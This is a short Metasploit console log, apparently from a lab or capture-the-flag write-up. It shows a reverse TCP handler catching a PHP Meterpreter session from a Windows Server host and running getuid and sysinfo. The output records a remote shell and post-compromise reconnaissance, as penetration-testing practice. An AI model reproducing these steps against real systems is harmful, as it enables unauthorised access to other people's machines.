 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.13:4444
[*] Meterpreter session 1 opened (10.10.16.13:4444 -> 10.10.11.17:55025) at 2024
-04-01 13:46:02 +0800
meterpreter > getuid
Server username: svc_web
meterpreter > sysinfo
Computer    : MS01
OS          : Windows NT MS01 10.0 build 20348 (Windows Server 2016) AMD64
Meterpreter : php/windows
meterpreter >